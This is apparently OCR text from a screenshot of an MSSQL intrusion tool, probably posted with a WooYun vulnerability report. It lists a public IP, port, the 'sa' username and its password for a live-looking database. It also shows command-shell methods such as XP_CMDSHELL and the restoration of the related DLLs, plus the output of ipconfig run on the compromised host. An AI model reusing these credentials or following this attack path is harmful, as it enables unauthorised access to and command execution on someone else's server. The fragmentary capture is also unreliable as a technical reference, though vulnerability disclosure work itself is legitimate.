 SQL Connction Setup
IPAddr 114.80.201.169 Port 1118 User sa Pass 8@vstar Database dms Connect
Upload Setup
LocalFile Open RemotePath C:\ Upload
SHELL
DOS Command SQL Command File Manger DIYSHELL Install
Command ipconfig Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
Resume
DLL_Path xplog70.dll DLL_Path odsole70.dll DLL_Path xpstar.dll Resume ALL
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9052:4323:3cb8:5e88%13
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6c81:7efa:deaf:41e9%11
IPv4 地址 . . . . . . . . . . . . : 114.80.201.169
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 114.80.201.1
隧道适配器 isatap.{C27449F5-B6F6-43CD-A0BF-1A0B5ABC74F4}:
www.wooyun.org